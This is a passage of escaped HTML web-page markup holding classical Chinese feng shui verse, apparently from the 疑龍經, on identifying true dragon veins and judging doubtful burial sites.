1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E兩邊朝迎皆可觀，兩邊明堂皆入選。兩邊纏護一般來，兩邊下手皆回轉。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E此山背面未易分，心下狐疑又難辨。不應兩邊皆立穴，大小豈容無貴賤。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E只緣花穴使人疑，更看護身腳各判。莫來此處認真龍，兩水夾龍龍必轉。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E逆轉之龍有鬼山，鬼山拖腳背後環。識得背面更識鬼，識鬼之外更識官。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E官鬼已向前篇說，更就此中重分別。大凡幹龍行盡處，外山隔水來相顧。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E幹龍若是有鬼山，回轉向前寬處安。凡山大曲水大轉，必有王侯居此間。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E也有幹龍夾兩水，更不回頭直為地。只是兩護必不同，定有護關交結秘。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E幹龍行盡若無鬼，須看眾水聚何處。眾水聚處是明堂，左右交牙鎖真氣。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E問君疑龍何處難，兩水之中必有山。兩山之中必有水，山水相夾是機緣。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E假如十條山同聚，必有十水聚一處。其間一水是出門，九山同來作門戶。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E東上看西西山好，西上看東東山妙。南岡望見北上山，山奇水秀疑是間。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E北岡望見南山水，矗矗尖園秀且麗。君如遇見此局時，兩水夾來何處是。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E與君更為細辨別，先分貴賤星羅列。更須參究龍短長，又看頓伏星善良。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E尊星不肯為朝見，從龍雖來橈棹藏。貴龍重重出入帳，賤龍無帳空雄強。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E十山九水雖同聚，貴龍居中必異常。問君如何分貴賤，真龍不肯為朝見。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E凡有星峰去作朝，此龍骨裏福潛消。比如吏兵與臣僕，終朝跪起庭前伏。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E那有精神自立身，時師浪說同官局。朝山護從豈無穴，輕重多與貴龍別。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E龍無貴賤只論長，纏龍遠出前更強。若徒論長不論貴，纏龍有穴反為良。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E只恐尋龍易厭　，雖有眼力無腳力，若不窮源論尋蹤，也尋頓伏識真蹤。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E古人尋龍尋頓伏，蓋緣頓伏生尖曲，曲轉之餘必生枝，枝山定為小關局。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E比如人行適千里，豈無解鞍並頓宿。頓宿之所雖未住，亦有從行並部曲。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E頓伏移換並退卸，卻看山面何方下。移換卻須尋回山，山回卻有迎送還。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E迎送相從識龍面，龍身背上是纏山。纏山轉來龍抱體，此中尋穴又何難。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E古人建都與建邑，先尋頓伏認龍蟄。升虛望楚與陟巘，此是尋頓與山面。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E降觀于桑與降原，此是尋伏下平田。相其陰陽揆於日，南北東西向無失。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E乃陟南岡景與京，此是望穴識龍形。逝彼百泉觀水去，瞻　溥原觀水聚。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E或陟南岡與大原，是尋頓伏　　　，古人　宅貴詳審，經旨分明與後傳。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 4.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 9.0pt; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3.0\u0026quot;;\"\u003E\u003Cb\u003E下卷\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E龍已識真無可疑，尚有疑穴費心思。大抵真龍臨落穴，先為虛穴貼身隨。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E穴有乳頭有鉗口，更有平坡無左右。亦有高峰下帶垂，更有昂頭居隴首。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E也曾見穴在平洋，四畔周圍無高岡。也曾見穴臨水際，俗人竟說無包藏。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E也曾見穴如仄掌，卻與仰掌無兩樣。也曾見穴如直槍，兩水射肋似難當。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E更有兩龍合一氣，兩水三山同一場。君如識穴不識怪，只愛左右包者疆。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E此與俗人無以異，多是葬在虛花裏。虛花左右似有情，仔細辯來非正形。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E虛花作穴更是巧，仔細看來無甚好。怪形異穴人厭看，如何子孫世襲官。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E只緣怪形君未識，識得怪穴卻無難。識龍自合當識穴，異在變星篇內說。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E恐君疑穴難取裁，好向後龍身上別。龍上星辰是根荄，前頭形穴是花開。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E根荄若真穴不假，蓋緣種類生出來。若不識星識根種，妄隨虛穴鑿山隈。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E請君熟認變星穴，為鉗為乳細分別。高山平地穴隨星，豈肯妄為鉗乳穴。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E穴若不隨龍上星，斷然是假不是真。請君更將舊墳複，貪星是乳武鉗局。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E京國外縣多平洋，也有城邑在高岡。淮甸軍州在水尾，　峽山嶺是城隍。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E隨他地勢看高下，不可執一拘攣也。千萬隨山尋穴形，此說定能分真假。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E冀州壺口落低平，蓋緣輔弼為垣馬。大原落處尖似槍，蓋原廉破龍最長。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E建康落在坡平地，蓋緣輔弼星為體。大樑平坦古戰場，熊耳為龍星可詳。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E長安帝垣星外峙，巨武行龍生出勢。京師落在垣局中，狼星夾出巨門龍。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E太行走如河中府，入首連生六七存。入首雖然只是山，落處卻在回環間。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E此與窩鉗無以異，只在大小識形難。我觀星辰在龍上，預定前頭穴形象。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E為鉗為乳或為窩，或險或夷或如掌。曆觀龍穴無不然，大小隨形無兩樣。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 